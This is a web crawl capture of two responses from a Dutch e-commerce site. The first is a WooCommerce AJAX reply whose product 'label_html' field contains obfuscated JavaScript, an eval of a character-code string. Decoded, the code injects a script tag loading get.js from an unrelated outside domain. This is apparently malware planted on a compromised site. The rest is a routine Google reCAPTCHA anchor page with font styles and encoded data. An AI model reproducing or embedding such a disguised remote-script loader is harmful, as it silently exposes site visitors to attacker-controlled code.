

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellaregalo.nl/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 526
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>9,95<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLslgcAAAAAOd5JrAfG4SO2BNMWIN7zLSCWQXE&co=aHR0cHM6Ly9iZWxsYXJlZ2Fsby5ubDo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tqqtckqlnynh
body_size: 47926
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="YLNYwi4B7isen8yJNuq6ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="YLNYwi4B7isen8yJNuq6ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YLNYwi4B7isen8yJNuq6ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Z8OfOsKrw7LDjsOBwr7DjA/[base64]/[base64]/ChsKjVcOrwr/DqlJwA8KGw5fCvsOuUBfDuMOqUMOVw7bDjMK4KcOwSsOSwo/Dq20Pw64kwqnDrkdtTsKRdwJ0w7zClwfCucOHRsOFXcOvw6rCt8OLRMKVwo/DnMOnwr5NZkMvwpPCisK7w6BafsOWUMKpwolXWcKPwqFaw4HCk8Owc8Ofw57DsMKzLm7Dmg/DhsKkw7jCvcKPQUtwDcOWRsOrwo8OwpQwM3kkBA1iwqzCh1rCkcK5cSrDiUvClHwyVHXDthQFC8KQSMOFEGnCjUvDsMKWwp9lwrMGLgTCtsK/w7ADDHLCjBLDuFNDJMO/w7vDsQpPw7XCrcOQNGc3w5vCvMOYS03CrGExw59QUcK2bMKTw7/[base64]/w64fwo94G0Ziw4g1B8Kiwos1VDvDoyslYFDCusKtwpPDrcOtw4RuH2LChSHCqiPDqsO2BxTCtFDCk8Kfw5NpwofDtMOSXcKxwpMTJQ1Sw5DDmcKtaxg8P8O6c8O3YVPCocOswqlSQ8OXMAggw4zCusOaRcOVw7bCiEPCvVUYXC1hYWbDosK3wr/Do2o2WsONJ8KNw7DDssOZBsO3w7U4e8OFwqcNwqtVwpvCicKLM8KbwrbDr8K/NsO1w47Dp8OXwonDs0PDvwJMw4hgdMKswprCmMKhTMKewoPDmsO6Ox4Sw4nDisO/McKiRcKMwpcjacOdAcKOw5pHLsKubAZpwq7ClMOpIRlJIMKAwqDDgRB+eRLCnMOWCcKTRFskY0TDt8KxCRFISlIyEMK6A1bDocKmTcKpBMOrwojDl8OrXQTCgHY3w4nDgMO1wp3CtsOZdAzDrwPDvsOswqQzVlTCosOAw7zCnsKHLsKMw4YJNX7CoCERAQ/Dt8OzHB/CpHbDgx4ewp1WWh/CkHwqwp7Dmgozw67CtMOgw5nChjbDgMKWwo1qwqvDjMOnw6